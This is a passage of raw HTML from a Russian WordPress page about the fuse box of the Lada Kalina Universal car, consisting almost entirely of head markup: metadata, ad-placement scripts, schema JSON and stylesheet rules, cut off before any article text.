

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html
body_size: 69186
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Панель предохранителей калина универсал - avtoshkolak.ru</title><meta name="description" content="ᐉ Панель предохранителей калина универсал Монтажный блок предохранителей на Лада Калина: расположение, схема, где он находится При возникновении" /><link rel="canonical" href="https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html","url":"https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html","name":"✅ Панель предохранителей калина универсал - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html#primaryimage"},"thumbnailUrl":"https://carfrance.ru/wp-content/uploads/2016/07/blok-predohranitelei-995x224.jpg","datePublished":"2019-10-04T11:37:04+00:00","dateModified":"2019-10-04T11:37:04+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Панель предохранителей калина универсал Монтажный блок предохранителей на Лада Калина: расположение, схема, где он находится При возникновении","breadcrumb":{"@id":"https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html#primaryimage","url":"https://carfrance.ru/wp-content/uploads/2016/07/blok-predohranitelei-995x224.jpg","contentUrl":"https://carfrance.ru/wp-content/uploads/2016/07/blok-predohranitelei-995x224.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Панель предохранителей калина универсал"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > 